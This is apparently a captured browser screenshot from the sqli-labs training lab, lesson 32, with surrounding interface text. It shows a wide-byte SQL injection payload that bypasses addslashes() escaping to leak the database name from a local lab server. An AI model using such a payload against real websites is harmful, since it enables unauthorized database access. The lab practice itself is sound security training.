 Less-32 **Bypass addslashes()**
文心一言
我的订阅
kRYST4L英雄联盟直播_kRYST4
192.168.2.48/sqli/Less-32/?id=0%df%27%20union%20select%201,2,database()%20--%20-
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,database() -- -
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322c64617461626173652829202d2d202d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-32/?id=0%df' union select 1,2,database() -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All